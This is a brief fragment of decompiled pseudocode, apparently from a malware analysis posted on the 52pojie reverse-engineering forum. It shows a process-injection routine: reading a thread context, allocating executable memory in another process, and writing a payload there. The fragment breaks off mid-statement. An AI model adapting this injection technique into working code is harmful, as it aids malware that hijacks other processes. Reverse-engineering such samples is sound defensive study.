 v17 = Function_call_encapsulation(printf_fun, 2, "%s\\Update.log", 0, -2147483644, v16, v126, v127);
*&lpBuffer[44] = v17;
*&lpBuffer[40] = Function_call_encapsulation(
xdr_decode_p_data_types_ifs_doubles_t(char___int_data_types_ifs_doubles_t____),
3,
v23,
0,
0x80000005,
v123,
0,
0x80000004,
v126,
v127,
p_NumberOfBytesWritten);
ThreadContext = GetThreadContext(lpProcessInformation->hThread, lpContext);
if ( *&lpBuffer[40] != &v129 )
ThreadContext = error_fun(6, v129, v130);
*&lpBuffer[32] = ThreadContext;
if ( ThreadContext )
{
*&lpBuffer[44] = lpProcessInformation;
*&lpBuffer[36] = v156;
*&lpBuffer[28] = *&lpBuffer[36] + dbl_2117388;
*&lpBuffer[24] = &v129;
v104 = return_param(*&lpBuffer[28]);
v105 = VirtualAllocEx(**&lpBuffer[44], lpAddress, v104, 0x3000u, 0x40u);
if ( *&lpBuffer[24] != &v129 )
v105 = error_fun(6, v129, v130);
lpBaseAddress = v105;
if ( v105 )
{
*&lpBuffer[44] = lpProcessInformation;
*&lpBuffer[36] = lpContext;
*&lpBuffer[28] = *&lpBuffer[36] + dbl_2117390;
v106 = return_param(*&lpBuffer[28]);
*&lpBuffer[16] = Classes::TComponent::GetComponentCount(void)(1, v106);
*&lpBuffer[8] = *&lpBuffer[16] + dbl_2117398;
*&lpBuffer[4] = Function_call_encapsulation(sub_2108200, 1, &lpBaseAddress, 0, -2147482879);
*lpBuffer = &v129;
v126 = *&lpBuffer[4];
v107 = return_param(*&lpBuffer[8]);
WriteProcessMemory(**&lpBuffer[44], v107, v126, 4u, &NumberOfBytesWritten);
if ( *lpBuffer != &v129 )
error_fun(6, v129, v130);
*&lpBuffer[44] = lpProcessInformation;
*&lpBuffer[40] = &v129;
p_NumberOfBytesWritten = &NumberOfBytesWritten;
v127 = nSize;
WriteProcessMemory(lpProcessInformation->hProcess, lpBaseAddress, v161, nSize, &NumberOfBytesWritten)
吾爱破解论坛
www.52pojie.cn